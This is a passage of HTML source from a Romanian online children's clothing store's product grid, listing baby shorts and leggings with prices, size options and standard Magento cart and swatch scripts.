                    "jsonSwatchConfig": {"144":{"41":{"type":"0","value":"6 Luni","label":"6 Luni"},"42":{"type":"0","value":"9 Luni","label":"9 Luni"},"73":{"type":"0","value":"18 Luni","label":"18 Luni"},"44":{"type":"0","value":"36 Luni","label":"36 Luni"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-85869]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":49},"oldPrice":{"amount":49},"basePrice":{"amount":49},"finalPrice":{"amount":49}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/colanti-roz-ciclist-better-cotton-bebe-706-my-pl13t.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/2/4/24-00706-088-l-4.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                                                                        <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s/product/85726/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="85726">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                                                                        <input name="form_key" type="hidden" value="bEZj4mPpMcAfZfIk" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":85726,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"85726","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/colanti-roz-ciclist-better-cotton-bebe-706-my-pl13t.html">
                                Colanti roz ciclist Better Cotton bebe 706 MY-PL13T                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="85726" data-price-box="product-id-85726">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-85726"                data-price-amount="45"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">45,00 RON</span></span>
        </span>

</div>                                                                                        <div class="swatch-opt-85726"
         data-role="swatch-option-85726"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-85726]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"72","label":"12 Luni","products":["85729"]},{"id":"73","label":"18 Luni","products":["85730"]},{"id":"44","label":"36 Luni","products":["85731"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"85729":{"baseOldPrice":{"amount":45},"oldPrice":{"amount":45},"basePrice":{"amount":45},"finalPrice":{"amount":45},"tierPrices":[],"msrpPrice":{"amount":0}},"85730":{"baseOldPrice":{"amount":45},"oldPrice":{"amount":45},"basePrice":{"amount":45},"finalPrice":{"amount":45},"tierPrices":[],"msrpPrice":{"amount":0}},"85731":{"baseOldPrice":{"amount":45},"oldPrice":{"amount":45},"basePrice":{"amount":45},"finalPrice":{"amount":45},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":45},"oldPrice":{"amount":45},"basePrice":{"amount":45},"finalPrice":{"amount":45}},"productId":"85726","chooseText":"Alegeti o optiune...","images":[],"index":{"85729":{"144":"72"},"85730":{"144":"73"},"85731":{"144":"44"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"85729":"MY-PL13T-12 Luni","85730":"MY-PL13T-18 Luni","85731":"MY-PL13T-36 Luni"}},
                    "jsonSwatchConfig": {"144":{"72":{"type":"0","value":"12 Luni","label":"12 Luni"},"73":{"type":"0","value":"18 Luni","label":"18 Luni"},"44":{"type":"0","value":"36 Luni","label":"36 Luni"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-85726]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":45},"oldPrice":{"amount":45},"basePrice":{"amount":45},"finalPrice":{"amount":45}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/pantaloni-scurti-cu-in-pentru-bebe-mayoral-1272-my-ps03v.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/2/3/23-01272-065-l-3.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                                                                        <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s/product/74618/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="74618">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                                                                        <input name="form_key" type="hidden" value="bEZj4mPpMcAfZfIk" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":74618,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"74618","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/pantaloni-scurti-cu-in-pentru-bebe-mayoral-1272-my-ps03v.html">
                                Pantaloni scurti cu in pentru bebe MAYORAL 1272 MY-PS03V                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="74618" data-price-box="product-id-74618">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-74618"                data-price-amount="129"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">129,00 RON</span></span>
        </span>

</div>                                                                                        <div class="swatch-opt-74618"
         data-role="swatch-option-74618"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-74618]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"41","label":"6 Luni","products":["74619"]},{"id":"42","label":"9 Luni","products":["74620"]},{"id":"72","label":"12 Luni","products":["74621"]},{"id":"73","label":"18 Luni","products":["74622"]},{"id":"43","label":"24 Luni","products":["74623"]},{"id":"44","label":"36 Luni","products":["74624"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"74619":{"baseOldPrice":{"amount":129},"oldPrice":{"amount":129},"basePrice":{"amount":129},"finalPrice":{"amount":129},"tierPrices":[],"msrpPrice":{"amount":0}},"74620":{"baseOldPrice":{"amount":129},"oldPrice":{"amount":129},"basePrice":{"amount":129},"finalPrice":{"amount":129},"tierPrices":[],"msrpPrice":{"amount":0}},"74621":{"baseOldPrice":{"amount":129},"oldPrice":{"amount":129},"basePrice":{"amount":129},"finalPrice":{"amount":129},"tierPrices":[],"msrpPrice":{"amount":0}},"74622":{"baseOldPrice":{"amount":129},"oldPrice":{"amount":129},"basePrice":{"amount":129},"finalPrice":{"amount":129},"tierPrices":[],"msrpPrice":{"amount":0}},"74623":{"baseOldPrice":{"amount":129},"oldPrice":{"amount":129},"basePrice":{"amount":129},"finalPrice":{"amount":129},"tierPrices":[],"msrpPrice":{"amount":0}},"74624":{"baseOldPrice":{"amount":129},"oldPrice":{"amount":129},"basePrice":{"amount":129},"finalPrice":{"amount":129},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":129},"oldPrice":{"amount":129},"basePrice":{"amount":129},"finalPrice":{"amount":129}},"productId":"74618","chooseText":"Alegeti o optiune...","images":[],"index":{"74619":{"144":"41"},"74620":{"144":"42"},"74621":{"144":"72"},"74622":{"144":"73"},"74623":{"144":"43"},"74624":{"144":"44"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"74619":"MY-PS03V-6 Luni","74620":"MY-PS03V-9 Luni","74621":"MY-PS03V-12 Luni","74622":"MY-PS03V-18 Luni","74623":"MY-PS03V-24 Luni","74624":"MY-PS03V-36 Luni"}},
                    "jsonSwatchConfig": {"144":{"41":{"type":"0","value":"6 Luni","label":"6 Luni"},"42":{"type":"0","value":"9 Luni","label":"9 Luni"},"72":{"type":"0","value":"12 Luni","label":"12 Luni"},"73":{"type":"0","value":"18 Luni","label":"18 Luni"},"43":{"type":"0","value":"24 Luni","label":"24 Luni"},"44":{"type":"0","value":"36 Luni","label":"36 Luni"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-74618]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":129},"oldPrice":{"amount":129},"basePrice":{"amount":129},"finalPrice":{"amount":129}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/pantaloni-rosii-scurti-ecofriends-trening-bebe-fetita-1237-my-ps18c.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/2/2/22-01237-086-l-4.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-43%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s/product/66110/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="66110">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                                                                        <input name="form_key" type="hidden" value="bEZj4mPpMcAfZfIk" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":66110,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"66110","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/pantaloni-rosii-scurti-ecofriends-trening-bebe-fetita-1237-my-ps18c.html">
                                Pantaloni rosii scurti ECOFRIENDS trening bebe fetita 1237 MY-PS18C                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="66110" data-price-box="product-id-66110">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-66110"                data-price-amount="69"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">69,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-66110"                data-price-amount="39"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">39,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-66110"
         data-role="swatch-option-66110"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-66110]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"41","label":"6 Luni","products":["66111"]},{"id":"72","label":"12 Luni","products":[]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"66111":{"baseOldPrice":{"amount":69},"oldPrice":{"amount":69},"basePrice":{"amount":39},"finalPrice":{"amount":39},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":69},"oldPrice":{"amount":69},"basePrice":{"amount":39},"finalPrice":{"amount":39}},"productId":"66110","chooseText":"Alegeti o optiune...","images":[],"index":{"66111":{"144":"41"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"66111":"MY-PS18C-rosu-6 Luni"}},
                    "jsonSwatchConfig": {"144":{"41":{"type":"0","value":"6 Luni","label":"6 Luni"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-66110]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":69},"oldPrice":{"amount":69},"basePrice":{"amount":39},"finalPrice":{"amount":39}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/pantaloni-denim-scurti-volanase-ecofriends-bebe-fetita-1235-my-ps03c.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/2/2/22-01235-012-l-4.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-25%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s/product/66106/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="66106">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                                                                        <input name="form_key" type="hidden" value="bEZj4mPpMcAfZfIk" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":66106,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"66106","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/pantaloni-denim-scurti-volanase-ecofriends-bebe-fetita-1235-my-ps03c.html">
                                Pantaloni denim scurti volanase ECOFRIENDS bebe fetita 1235 MY-PS03C                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="66106" data-price-box="product-id-66106">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-66106"                data-price-amount="119"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">119,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-66106"                data-price-amount="89"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">89,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-66106"
         data-role="swatch-option-66106"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-66106]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"72","label":"12 Luni","products":["66108"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"66108":{"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":89},"finalPrice":{"amount":89},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":89},"finalPrice":{"amount":89}},"productId":"66106","chooseText":"Alegeti o optiune...","images":[],"index":{"66108":{"144":"72"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"66108":"MY-PS03C-denim-12 Luni"}},
                    "jsonSwatchConfig": {"144":{"72":{"type":"0","value":"12 Luni","label":"12 Luni"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-66106]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":89},"finalPrice":{"amount":89}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/pantaloni-verzi-scurti-volanase-ecofriends-bebe-fetita-1235-my-ps03c.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/2/2/22-01235-011-l-4_1.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-25%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s/product/64185/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="64185">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                                                                        <input name="form_key" type="hidden" value="bEZj4mPpMcAfZfIk" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":64185,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
